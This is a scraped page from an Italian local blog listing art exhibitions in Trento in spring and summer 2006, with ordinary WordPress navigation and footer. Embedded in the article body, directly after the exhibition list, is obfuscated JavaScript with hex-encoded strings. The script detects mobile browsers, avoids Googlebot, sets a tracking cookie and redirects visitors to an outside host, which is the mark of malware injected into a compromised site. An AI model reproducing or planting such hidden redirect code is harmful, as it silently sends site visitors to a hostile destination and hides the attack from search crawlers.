			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2006-04-13T11:14:57+02:00","datePublished":"2006-04-13T11:14:57+02:00","dateModified":"2018-05-08T20:50:00+02:00","headline":"LE MOSTRE IN CORSO A TRENTO<br>&#8230;e quelle future&#8230;","name":"LE MOSTRE IN CORSO A TRENTO<br>&#8230;e quelle future&#8230;","keywords":[],"url":"http:\/\/www.trentoblog.it\/le-mostre-in-corso-a-trentoe-quelle-future\/","description":"11 marzo - 11 giugno Galleria Civica di Arte Contemporanea IL POTERE DELLE DONNE La &ldquo;questione femminile&rdquo; vista da diversi punti di vista. Tra gli artisti Vanessa Beecroft, Valie Export, S","copyrightYear":"2006","publisher":{"@id":"#Publisher","@type":"Organization","name":"Trento Blog","logo":{"@type":"ImageObject","url":"http:\/\/www.trentoblog.it\/wp-content\/uploads\/trentoblog@2x-1.png"},"sameAs":["https:\/\/www.facebook.com\/TrentoBlog\/","https:\/\/twitter.com\/TrentoBlog","https:\/\/plus.google.com\/+trentoblog?hl=it","https:\/\/www.youtube.com\/user\/TrentoBlogTv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.trentoblog.it\/le-mostre-in-corso-a-trentoe-quelle-future\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"TrentoBlog","url":"http:\/\/www.trentoblog.it\/author\/trentoblog\/"},"articleSection":"arte &amp; cultura,Eventi,Eventi in corso","articleBody":"\n11 marzo - 11 giugno \nGalleria Civica di Arte Contemporanea IL POTERE DELLE DONNE\nLa &ldquo;questione femminile&rdquo; vista da diversi punti di vista. Tra gli artisti Vanessa Beecroft, Valie Export, Shirin Neshat, Helmut Newton. \nwww.workartonline.it\n21 aprile - 7 maggio \nPalazzo Roccabruna&nbsp;MASCHERE D'&nbsp;EUROPA: dalle Alpi orientali ai Balcani \nCuriosa esposizione dei costumi e delle maschere tradizionali utilizzate dalle popolazioni trentina, ladina e tedesca nei rituali carnevaleschi. \nwww.palazzoroccabruna.it\n\n5 maggio - 27 agosto \nMart - Palazzo delle Albere&nbsp;FLAVIO FAGANELLO&nbsp;Opere 1955 - 2005 \n180 fotografie e 50 anni di attivit&agrave;. Mostra antologica sull'opera del fotografo trentino recentemente scomparso: gli esordi, le fotografie realizzate in Italia e all'estero, ma soprattutto i temi legati alla sua regione, come il ruolo della donna di montagna, il paesaggio naturale, la presenza dell'uomo. Scatti che trasmettono fedelmente spirito e sensibilit&agrave; dell'autore. Visitate tutto l&rsquo;anno anche la collezione permanente del Mart. \nwww.mart.trento.it\nvar _0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}"}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.trentoblog.it/la-chitarra-di-ralph-towner-per-itinerari-jazzstasera-al-cuminetti-la%ef%bf%bd%ef%bf%bdex-membro-degli-storici-oregon/" rel="prev"><span>Precedente</span> LA CHITARRA DI RALPH TOWNER PER ITINERARI JAZZ<br>Stasera al Cuminetti laï¿½ï¿½ex membro degli storici Oregon</a></div>
			<div class="post-next"><a href="http://www.trentoblog.it/le-suggestioni-del-tango-argentino-stasera-a-trentoal-cuminetti-il-gruppo-cuesta-arriba/" rel="next"><span>Successivo</span> LE SUGGESTIONI DEL TANGO ARGENTINO STASERA A TRENTO<br>al cuminetti il gruppo Cuesta Arriba</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articoli correlati</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/espressionismo-in-pittura-e-scultura-a-riva-del-garda/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Espressionismo-in-pittura-e-scultura_imagefull-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/espressionismo-in-pittura-e-scultura-a-riva-del-garda/" rel="bookmark">Espressionismo in pittura e scultura a Riva del Garda</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>8 Dicembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/al-muse-per-conoscere-dal-vivo-il-migliore-amico-delluomo/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Musi-al-MUSE-usata-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/al-muse-per-conoscere-dal-vivo-il-migliore-amico-delluomo/" rel="bookmark">Al Muse per conoscere dal vivo il migliore amico dell’uomo</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>27 Giugno 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/estate-in-villa-al-via-a-meano-la-rassegna-di-teatro-amatoriale/">
						<img width="282" height="165" src="http://www.trentoblog.it/wp-content/uploads/1Nobilità-danimo-22-06-2019-2-282x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/estate-in-villa-al-via-a-meano-la-rassegna-di-teatro-amatoriale/" rel="bookmark">&#8220;eState in villa&#8221; al via a Meano la rassegna di teatro amatoriale</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>20 Giugno 2019</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Vedi anche</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.trentoblog.it/lagarina-jazz-a-isera-limperdibile-concerto-dei-floors/">
					<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Floors-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.trentoblog.it/lagarina-jazz-a-isera-limperdibile-concerto-dei-floors/" rel="bookmark">Lagarina Jazz: a Isera l&#8217;imperdibile concerto dei &#8220;Floors&#8221;</a></h2>
			<p>Giovedì 20 giugno 2019 si apre il Lagarina Jazz con l&#8217;aperitivo in musica e un &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/le-mostre-in-corso-a-trentoe-quelle-future/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="http://www.trentoblog.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> I campi obbligatori sono contrassegnati <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commento</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='177' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Seguici anche su Facebook 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="http://www.facebook.com/plugins/likebox.php?href=http://facebook.com/trentoblog&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear">
</div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<b>Trento Blog</b> è un supplemento alla testata Blogosphera, registrata presso il tribunale di Trento (n. 1369/08)
<strong>Blogosphera</strong>: Direttore responsabile: Andrea Bianchi - Editore: Etymo srl
Redazione: c/o Etymo srl - Via Brescia, 37 - 38122 Trento (TN) - tel. 0461.236456 - redazione@etymo.com
<a rel="cookie-policy" href="http://www.trentoblog.it/uso-dei-cookie/" target="_blank">Policy di utilizzo dei cookies</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, Etymo s.r.l. P.IVA 02242430219		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Vai in cima"></div>
<div id="fb-root"></div>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"Nessun risultato ","lang_results_found":"Risultati trovati"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>